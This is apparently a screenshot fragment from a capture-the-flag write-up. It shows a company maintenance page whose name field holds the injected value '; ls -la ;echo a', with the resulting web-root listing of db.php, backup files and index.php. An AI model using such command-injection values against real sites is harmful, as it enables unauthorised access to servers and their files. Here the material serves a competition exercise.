 https://target.netsec.gemastik.ui.ac.id/1b3ee224322327c8eb8ba2c7b181
COMPANY
Halo, ; ls -la ;echo a
Jaringan perusahaan sedang maintenance. Harap menunggu.
Presensi Anda akan tetap dihitung.
Jika ada pertanyaan silahkan kirimkan email ke
itsupport@thecompa.ny
Presensi total 28 dr-x------ 3 www-data www-data 4096 Apr 27
20:54 . dr-x------ 3 www-data www-data 4096 Apr 27 16:59 .. dr-x--
---- 5 www-data www-data 4096 Apr 27 16:59 assets -r-x------ 1
www-data www-data 328 Apr 27 16:59 db.php -rwxr-xr-x 1 www-
data www-data 290 Apr 27 20:54 db.php.save -r-x------ 1 www-data
www-data 2958 Apr 27 16:59 index.php -r-x------ 1 www-data
www-data 2958 Apr 27 16:59 index.php~